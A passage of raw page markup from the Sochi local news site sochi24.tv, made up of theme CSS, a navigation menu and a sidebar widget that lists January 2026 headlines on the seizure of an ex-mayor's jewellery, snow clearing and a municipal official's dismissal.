.tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5991";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/" rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" class="td-image-wrap " title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/909090-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/" rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются осадки в виде дождя, переходящего в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" class="td-image-wrap " title="Власти курорта отстранили от должности главу предприятия «Сочисвет»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" 